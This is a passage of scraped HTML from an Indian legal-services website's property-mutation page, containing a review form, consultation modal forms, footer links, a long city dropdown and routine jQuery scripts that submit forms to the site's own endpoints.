												<input type="hidden" name="rating"> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Review</label>

												<textarea class="form-control" name="review" required=""></textarea>

												<input type="hidden" name="ls_slug" value="online-mutation-of-property"> </div>

										</div>

									</div>

									<div class="box-footer">

										<button type="submit" id="r2" class="btn btn-primary">Submit</button>

									</div>

									</form>

							</div>

						

						

						
					</div>

				</div>

				<div class="col-lg-4 col-md-4 col-sm-5 col-xs-12 lss-mr"> </div>

			</div>

			<div style="clear:both"></div>

		</div>
			
				<!-- <p>Click here to know about <a href="#" id="next-link"></a></p> -->
				<p>Click here to know about <a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/adilabad" >Online Mutation Of Property In Adilabad</a></p>

	</div>



	<section class="ls-recent-blog hide">

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<h4 class="text-uppercase">From Our<span class="blue-text"> Blog</span></h4> </div>

				<div class="col-md-7 col-sm-7 padding-right-md">

					<div class="single-blog-detail">

						<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

							<h4>HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a>

						<div style="clear:both;"></div>

					</div>

				</div>

				<div class="col-md-5 col-sm-5">

					<div class=" latest_posts mr-b30">

						<div class="">

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

	</section>

	<div style="clear:both"></div>

	<div class="container">

		<div class="ls-call-s">

			<div class="col-md-8 col-md-push-1">

				<h2 class="text-uppercase mr-top0 text-white"><b>Call Us At <a class="text-white"     Style="color:#fff" href="tel:+919625356806">+91 96253 56806</a></b></h2>

				<h3 class="mr-top0 text-white"><b>For A Free Consultation</b></h3> </div>

			<div class="col-md-4 col-md-push-1">

				<div class="common_button"> <a href="tel:+919625356806">Contact a Lawyer</a> </div>

			</div>

			<div style="clear:both"></div>

		</div>

		<div class="layer_space"></div>

	</div>

	</div>

	<div id="services_button" class="servicesbtn_ser" style="opacity: 0;"><a href="#legal-service-s1">Book Services Now</a></div>

	<!-- Modal -->

	<div class="modal fade" id="additional-form-modal" role="dialog">

		<div class="modal-dialog">

			<!-- Modal content-->

			<div class="modal-content">

				<div class="modal-header">

					<h4 class="modal-title">Additional Information</h4>

					<button type="button" class="close" data-dismiss="modal">&times;</button>

				</div>

				<div class="modal-body">

					<div id="additional-form"></div>

				</div>

			</div>

		</div>

	</div>

	<script>

	function checkoutLegalService(ls_slug) {

		console.log(ls_slug);

		$.ajax({

			type: 'POST',

			url: base_url + 'legal-services/checkout',

			data: {

				csrf_test_name: $.cookie("csrf_cookie_name"),

				purpose: 'legla_service_booking',

				slug: ls_slug

			},

			beforeSend: function() {

				$("#loader").show();

				$("#overlay").show();

			},

			success: function(data) {

				console.log(data);

				console.log('Success');

				location.href = base_url + 'legal-services/checkout';

			}

		});

	}

	$("#review_form").on('submit', function(event) {

		event.preventDefault();

		var $form = $(this);

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				if($.trim(data) == 'Yes') {

					$('#review_result').show();

					$("#review_result").fadeTo(2000, 500).slideUp(500, function() {

						$("#review_result").slideUp(500);

						location.reload();

					});

				} else {

					var errors = $.parseJSON(data);

					$.notify(errors.error, {

						position: "top | right",

						z_index: 1031

					});

				}

			}

		});

	}); /* if ($(window).width() > 991) {  jQuery(function($) {   function fixDiv() {    var $cache = $('.book-btn');  	var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();  	var sctop = $(window).scrollTop();  	console.log(sctop);  	  	if ($(window).scrollTop() > 280){  		$(".book-btn").addClass("floating");  		console.log('if');  	}else{  		$(".book-btn").removeClass("floating");  		console.log('else');  	}  }   $(window).scroll(fixDiv);   fixDiv();  });  }else{} */

	function get_rating(_this, rating) {

		$(_this).starRating({

			initialRating: rating,

			readOnly: true

		});

	}

	$(function() {

		$('div[onload]').trigger('onload');

	});

	$(".my-rating-9").starRating({

		initialRating: 3.5,

		disableAfterRate: false,

		onHover: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

		},

		onLeave: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

			$('input[name="rating"]').val(currentRating);

		}

	});

	</script>

	<script>

	jQuery(document).ready(function($) {

		$('option').val(function(i, value) {

			return value.replace(/ /g, '-');

		});

	});

	</script>

	<script>

	services_button = document.getElementById("services_button");

	var myScrollFunc = function() {

		var y = window.scrollY;

		if(y >= 640) {

			services_button.className = "servicesbtn_ser btn_show"

		} else {

			services_button.className = "servicesbtn_ser btn_hide"

		}

	};

	window.addEventListener("scroll", myScrollFunc);

	</script>

<script>
		document.addEventListener("DOMContentLoaded", function() {
  		var selectElement = document.getElementById("city_name");
  		var selectedOption = selectElement.value;
  		var selectedIndex = selectElement.selectedIndex;

  		var nextLink = document.getElementById("next-link");

  		var heading = 'Online Mutation Of Property';

  		

  		var nextcity;
  		var city;

		  if (selectedIndex < selectElement.options.length - 1) {
		    var nextOptionValue = selectElement.options[selectedIndex + 1].value;

		    nextcity = nextOptionValue ;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();

		  } else {

		    selectElement.selectedIndex = 1;


		    nextcity = selectElement.value;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();
		  }
		});
</script>



<!-- FOOTER -->

<footer id="consultation">
	<div class="footer_bottom">
		<div class="container">
		  <div class="footer_colum">
		    <h5>CONTACT US</h5>
			<ul>
			   <li><a href="tel:+91 96253 56806">+91 96253 56806</a></li>
			   <li><a href="mailto:info@lawtendo.com">info@lawtendo.com</a></li>
		    </ul>
			<p>25 Kembrose Estate Off Lbs Marg,<br> Bhandup Mumbai 400078, <br>Maharashtra India.</p>
			<ul class="socail_icon">
				<li><a target="_blank" href="https://www.facebook.com/lawtendo" aria-label="Facebook Link"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.linkedin.com/in/lawtendo/" aria-label="Linkedin Link"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://twitter.com/TeamLawtendo" aria-label="Twitter Link"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.instagram.com/lawtendo/?hl=en" aria-label="Instagram Link"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		    <h5>ONLINE LEGAL CONSULTATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Recovery of Money</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>
				<li><a href="https://www.lawtendo.com/sitemap-legal-services.xml">Main Sitemap</a></li>
				<li><a href="#">View All</a></li>
			</ul>
		  </div>
		
		 <div class="footer_colum">
		    <h5>OTHER FEATURED SERVICES</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage">Court Marriage</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/birth-certificate">Birth Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate">Succession Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate">Legal Heir Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change">Name change</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/traffic-challan">Traffic Challan</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/death-certificate">Death Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/sale-deed">Sale Deed</a></li>
				<li><a href="https://www.lawtendo.com/legal-services">View All</a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		   <h5>Court Marriage Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ahmedabad">Court Marriage Ahmedabad</a </li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/hyderabad">Court Marriage Hyderabad</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/kolkata">Court Marriage Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/jaipur">Court Marriage Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chennai">Court Marriage Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/nagpur">Court Marriage Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chandigarh">Court Marriage Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ranchi">Court Marriage Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/patna">Court Marriage Patna</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/agra">Court Marriage Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/lucknow">Court Marriage Lucknow</a>

			</ul>
		  </div>
		
		
		<!-- <div class="footer_colum">
		    <h5>FIND LAWYERS BY LOCATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/find-lawyer/delhi">Lawyers in Delhi</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/karnataka/bangalore-rural">Lawyers in Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/mumbai-city">Lawyers in Mumbai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/tamil-nadu/chennai">Lawyers in Chennai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/haryana/gurugram">Lawyers in Gurgaon</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li>

			</ul>
		  </div> -->
		  <div class="footer_colum">
		    <h5>Name Change Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/online-name-change/chennai">Name Change In Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/lucknow">name Chaneg In Lucknow</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/thane">Name Change In Thane</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/surat">Name Change In Surat</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/ranchi">Name Change In Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/agra">Name Change In Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/kolkata">Name Change In Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/bangalore-urban">Name Change In Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/blogs/name-change-in-hyderabad">Name Change In Hyderabad</a></li>


				<!-- <li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li> -->

			</ul>
		  </div> 
		</div>
		
	</div>
	
	<!----------exit from home page popup open------------->
	
<!---<button data-toggle="modal" data-target="#exit_popup" class="btn btn-primary center-block">Exit From Home</button>
	<div class="modal fade" id="exit_popup" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
			</div>
		</div>
  </div>--->
	
		<!----------exit from home page popup close------------->
	
	
	
	<div class="footer_copyright">
	  <div class="container">
	   
	   <div class="footer_left">
	        <ul>
			    <li><a href="https://www.lawtendo.com/">HOME</a></li>
				<li><a href="https://www.lawtendo.com/why-us">WHY US</a></li>
				<li><a href="https://www.lawtendo.com/how-it-work">HOW IT WORKS</a></li>
				<li><a href="https://www.lawtendo.com/blog">BLOG</a></li>
            </ul>
	   </div>
	   <div class="footer_center">
	       <a href="https://www.lawtendo.com/"><img data-original="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform"></a>
	   </div>
	   <div class="footer_right">
	        <ul>
			    <li><a href="https://www.lawtendo.com/term-of-use">TERMS</a></li>
				<li><a href="https://www.lawtendo.com/privacy-policy">PRIVACY</a></li>
				<li><a href="#">COPYRIGHT 2021 LAWTENDO</a></li>
            </ul>
	   </div>
	   
	  </div>
	</div>
	<div class="gapping_bt">
	<div class="container">
		<div class="row">
			<div class="col-md-4  col-md-offset-4">
							</div>
		</div>
	</div>
		<!--<a class="request-call-back-btn hidden-xs" href="" title="Request Call Back">Request Call Back</a>-->
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="thankyouModal">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Thank You For Choosing Lawtendo</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									Lawtendo Case Manager will contact you soon regarding your Query.<br>
									Need to get your query answered urgently? <br>Please call our Helpline +91  9625356806								</div>
							</div>
							<!-- Modal footer -->
							<div class="modal-footer">
								<button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="legal_notice">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Send Legal Notice</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									<div class="">
										<div role="form">
											<form action="https://www.lawtendo.com/Consultation/legal_notice " id="legal_consult_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="54f876cc416dbc6004157024a598df2d" style="display:none;" />
												<div style="display: none;">
													<input type="hidden" name="type" value="Legal Notice">
												</div>
												<span class="form-control-wrap">
													<input type="text" name="enq_name" size="40" class="form-control" placeholder="Name" required="">
												</span>
												<span class="form-control-wrap">
													<input type="email" name="enq_email" size="40" class="form-control" placeholder="Email (Optional)" >
												</span>
												<span class="form-control-wrap">
													<input type="number" name="enq_mobile" value="" min="7000000000" max="9999999999" class="form-control" placeholder="Mobile" required="">
												</span>
												<span class="form-control-wrap">
													<textarea class="form-control" cols="40" name="enq_description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>
												</span>
												<input type="submit" class="form-control btn-submit" value="Submit" >
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>


<!-----call to action and chatbot and  whatsapp open--------->
 <div class="calltoaction_right_desk">
						    <div class="talktoexpert"><a href="#Short_form_common">Book Service Now</a></div>
			      <div id="callbutton" class="callbutton">
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call">
        <div class="hover_effect_chatbot" >
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call"> <span>Connect with chatbot</span> 
        </div>
      </div>
      <div class="whatsapp_icons1"><a href="https://api.whatsapp.com/send?phone=+919625356806&amp;text=Hi, I am contacting you through your website https://www.lawtendo.com/." target="_blank"><img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp">
      <div class="hover_effect_whatsapp" >
         <img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp"> <span>Connect online</span> 
      </div>
       </a>
      </div>
      <div class="chatbotnbutton" id="call_icons"><a href="tel:+91 96253 56806"><img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot">

      <div class="hover_effect_call">
		<a href="tel:+91 96253 56806">
      <img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot"> <span>Connect Us</span> 
				</a>
      </div>
    
    </a>
  
  </div>
    </div>

<script>
    function redirectToSelectedOption(select) {
        var selectedOption = select.options[select.selectedIndex];
        var selectedValue = selectedOption.value;
        if (selectedValue) {
            window.location.href = selectedValue;
        }
    }
</script>

	<script>
  $(document).on('click', '#callbutton', function() {
    $("#chat_icon").click();
});
</script>
 

<script>
$(document).ready(function() {
    $('#chat_icon').on('click',function () {
        $('#chat_button').toggleClass('accord_block1');
    });
});
</script>
<!-----call to action and chatbot and  whatsapp close--------->


	<script>
		$("#legal_consult_form").on('submit', function(event) {
		event.preventDefault();
		var $form = $(this);
		$.ajax({
			type: $form.attr('method'),
			url: $form.attr('action'),
			data: $form.serialize(),
			success: function(data) {
				console.log(data);
				if($.trim(data) == 'Yes'){
					$('#thankyouModal').modal('show');
					$('#legal_notice').modal('hide');
				}else{
					var errors = $.parseJSON(data);
					$.notify(errors.error, { position:"top | right" , z_index: 1031});
				}
				$('#thankyouModal').on('hidden.bs.modal', function () {
					location.reload();
				})
			}
		});
	});
	</script>
	
		<div class="container">
		<div class="row">
						<!--dont call this script-->
					
			<style>

.talkexp {

    background: #0000006e;

    padding: 15px;

}

.nopad {

    padding: 0px;

}

.cf-form {

    background: #fff;

}

.talktext {

    color: #fff;

}

.close1 {

    opacity: 1;

    color: #fff;

}

</style>

<div class="modal constant_form" id="constant_form">


	<div class="modal-dialog">

		<div class="modal-content">

			<!-- Modal Header -->

			<div class="modal-header" style="    background-image: linear-gradient(to right, #2d6364, #295456, #2d4b4c ); color:white;">

				<h3 class="modal-title">Get Legal Consultation</h3>

				<button type="button" class="close close1" data-dismiss="modal">&times;</button>

			</div>

			<!-- Modal body -->

			<div class="modal-body nopad" style="background:url('https://www.lawtendo.com/assets/images/talk-expert.jpg');background-repeat: no-repeat;background-size: cover;">

			<div class="talkexp">

				<div class="text-center body-message">

					<div class="main-modal-cons-form">

						<div class="col-md-5 col-sm-5 col-xs-12">

							<div class="row">

								<div class="cf-how-work mob-hide">

									<h4 class="talktext">How it Works?</h4>

									<div class="text-element content-element circles-list">

										<ol>

											<li class="talktext">Tell us your legal requirements</li>

											<li class="talktext">Get best suitable lawyer profile with price, experience & location</li>

											<li class="talktext">Filing of Complaint</li>

										</ol>

									</div>

								</div>

								

							</div>

							<div class="row">

							<div class="col-md-12 popup-padtop mob-hide">

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/men.png" width="30" height="30">

							<span class="talktext">15,000+ Lawyers</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/resort.png" width="30" height="30">

							<span class="talktext">500+ Cities</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/img_574077.png" width="30" height="30">

							<span class="talktext">10,000+ Cases Managed</span>

							</div>

							</div>

							</div>

						</div>						

						<div class="col-md-7 col-sm-7 col-xs-12">

							<div role="form" class="cf-form">

								<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="request_callback" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="54f876cc416dbc6004157024a598df2d" style="display:none;" />

									<div style="display: none;">

										<input type="hidden" name="type" value="CallBack Form">

									</div>

									<span class="form-control-wrap">

										<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">

									</span>

									<span class="form-control-wrap">

										<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email (Optional)" >

									</span>

									<span class="form-control-wrap">

										<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">

									</span>

                                     <div class="form-control-wrap selc">

										<select class="form-control select2" name="city" required="">

											<option value="">----City---- </option>

															

											<option value="569">adilabad</option>

															

											<option value="311">agar malwa</option>

															

											<option value="608">agra</option>

															

											<option value="153">ahmedabad</option>

															

											<option value="362">ahmednagar</option>

															

											<option value="425">aizawl</option>

															

											<option value="500">ajmer</option>

															

											<option value="363">akola</option>

															

											<option value="296">alappuzha</option>

															

											<option value="609">aligarh</option>

															

											<option value="696">alipurduar</option>

															

											<option value="312">alirajpur</option>

															

											<option value="610">allahabad</option>

															

											<option value="683">almora</option>

															

											<option value="501">alwar</option>

															

											<option value="186">ambala</option>

															

											<option value="611">ambedkar nagar</option>

															

											<option value="612">amethi</option>

															

											<option value="364">amravati</option>

															

											<option value="154">amreli</option>

															

											<option value="478">amritsar</option>

															

											<option value="613">amroha</option>

															

											<option value="155">anand</option>

															

											<option value="4">anantapur</option>

															

											<option value="220">anantnag</option>

															

											<option value="444">angul</option>

															

											<option value="17">anjaw</option>

															

											<option value="313">anuppur</option>

															

											<option value="71">araria</option>

															

											<option value="156">aravalli</option>

															

											<option value="537">ariyalur</option>

															

											<option value="72">arwal</option>

															

											<option value="752">asansol</option>

															

											<option value="314">ashoknagar</option>

															

											<option value="614">auraiya</option>

															

											<option value="73">aurangabad</option>

															

											<option value="365">aurangabad</option>

															

											<option value="615">azamgarh</option>

															

											<option value="266">bagalkot</option>

															

											<option value="684">bageshwar</option>

															

											<option value="616">baghpat</option>

															

											<option value="617">bahraich</option>

															

											<option value="38">baksa</option>

															

											<option value="315">balaghat</option>

															

											<option value="445">balangir</option>

															

											<option value="446">balasore</option>

															

											<option value="738">baleswar</option>

															

											<option value="618">ballia</option>

															

											<option value="110">balod</option>

															

											<option value="111">baloda bazar</option>

															

											<option value="112">balrampur</option>

															

											<option value="619">balrampur</option>

															

											<option value="157">banaskantha</option>

															

											<option value="620">banda</option>

															

											<option value="221">bandipora</option>

															

											<option value="267">bangalore rural</option>

															

											<option value="268">bangalore urban</option>

															

											<option value="74">banka</option>

															

											<option value="697">bankura</option>

															

											<option value="502">banswara</option>

															

											<option value="621">barabanki</option>

															

											<option value="222">baramulla</option>

															

											<option value="503">baran</option>

															

											<option value="622">bareilly</option>

															

											<option value="447">bargarh</option>

															

											<option value="504">barmer</option>

															

											<option value="479">barnala</option>

															

											<option value="39">barpeta</option>

															

											<option value="316">barwani</option>

															

											<option value="747">bassi</option>

															

											<option value="113">bastar</option>

															

											<option value="623">basti</option>

															

											<option value="480">bathinda</option>

															

											<option value="743">beawar</option>

															

											<option value="366">beed</option>

															

											<option value="75">begusarai</option>

															

											<option value="269">belgaum</option>

															

											<option value="270">bellary</option>

															

											<option value="114">bemetara</option>

															

											<option value="317">betul</option>

															

											<option value="624">bhadohi</option>

															

											<option value="570">bhadradri kothagudem</option>

															

											<option value="448">bhadrak</option>

															

											<option value="76">bhagalpur</option>

															

											<option value="367">bhandara</option>

															

											<option value="505">bharatpur</option>

															

											<option value="158">bharuch</option>

															

											<option value="159">bhavnagar</option>

															

											<option value="506">bhilwara</option>

															

											<option value="318">bhind</option>

															

											<option value="746">bhiwadi</option>

															

											<option value="187">bhiwani</option>

															

											<option value="77">bhojpur</option>

															

											<option value="319">bhopal</option>

															

											<option value="744">bhubaneswar</option>

															

											<option value="271">bidar</option>

															

											<option value="272">bijapur</option>

															

											<option value="115">bijapur</option>

															

											<option value="625">bijnor</option>

															

											<option value="507">bikaner</option>

															

											<option value="208">bilaspur</option>

															

											<option value="116">bilaspur</option>

															

											<option value="698">birbhum</option>

															

											<option value="398">bishnupur</option>

															

											<option value="40">biswanath</option>

															

											<option value="242">bokaro</option>

															

											<option value="741">bolpur</option>

															

											<option value="41">bongaigaon</option>

															

											<option value="160">botad</option>

															

											<option value="449">boudh</option>

															

											<option value="626">budaun</option>

															

											<option value="223">budgam</option>

															

											<option value="627">bulandshahr</option>

															

											<option value="368">buldhana</option>

															

											<option value="508">bundi</option>

															

											<option value="320">burhanpur</option>

															

											<option value="78">buxar</option>

															

											<option value="42">cachar</option>

															

											<option value="723">calicut</option>

															

											<option value="140">central delhi</option>

															

											<option value="18">central siang</option>

															

											<option value="273">chamarajanagar</option>

															

											<option value="209">chamba</option>

															

											<option value="685">chamoli</option>

															

											<option value="686">champawat</option>

															

											<option value="426">champhai</option>

															

											<option value="628">chandauli</option>

															

											<option value="399">chandel</option>

															

											<option value="109">chandigarh</option>

															

											<option value="369">chandrapur</option>

															

											<option value="19">changlang</option>

															

											<option value="43">charaideo</option>

															

											<option value="188">charkhi dadri</option>

															

											<option value="243">chatra</option>

															

											<option value="538">chennai</option>

															

											<option value="321">chhatarpur</option>

															

											<option value="322">chhindwara</option>

															

											<option value="161">chhota udaipur</option>

															

											<option value="274">chikkaballapur</option>

															

											<option value="275">chikkamagaluru</option>

															

											<option value="44">chirang</option>

															

											<option value="276">chitradurga</option>

															

											<option value="629">chitrakoot</option>

															

											<option value="5">chittoor</option>

															

											<option value="509">chittorgarh</option>

															

											<option value="400">churachandpur</option>

															

											<option value="510">churu</option>

															

											<option value="539">coimbatore</option>

															

											<option value="699">cooch behar</option>

															

											<option value="540">cuddalore</option>

															

											<option value="450">cuttack</option>

															

											<option value="137">dadra nagar haveli</option>

															

											<option value="162">dahod</option>

															

											<option value="700">dakshin dinajpur</option>

															

											<option value="277">dakshina kannada</option>

															

											<option value="138">daman</option>

															

											<option value="323">damoh</option>

															

											<option value="163">dang</option>

															

											<option value="117">dantewada</option>

															

											<option value="79">darbhanga</option>

															

											<option value="701">darjeeling</option>

															

											<option value="45">darrang</option>

															

											<option value="324">datia</option>

															

											<option value="511">dausa</option>

															

											<option value="278">davanagere</option>

															

											<option value="451">debagarh</option>

															

											<option value="687">dehradun</option>

															

											<option value="244">deoghar</option>

															

											<option value="630">deoria</option>

															

											<option value="164">devbhoomi dwarka</option>

															

											<option value="325">dewas</option>

															

											<option value="600">dhalai</option>

															

											<option value="118">dhamtari</option>

															

											<option value="245">dhanbad</option>

															

											<option value="326">dhar</option>

															

											<option value="541">dharmapuri</option>

															

											<option value="279">dharwad</option>

															

											<option value="46">dhemaji</option>

															

											<option value="452">dhenkanal</option>

															

											<option value="512">dholpur</option>

															

											<option value="47">dhubri</option>

															

											<option value="370">dhule</option>

															

											<option value="20">dibang valley</option>

															

											<option value="48">dibrugarh</option>

															

											<option value="49">dima hasao</option>

															

											<option value="433">dimapur</option>

															

											<option value="542">dindigul</option>

															

											<option value="327">dindori</option>

															

											<option value="139">diu</option>

															

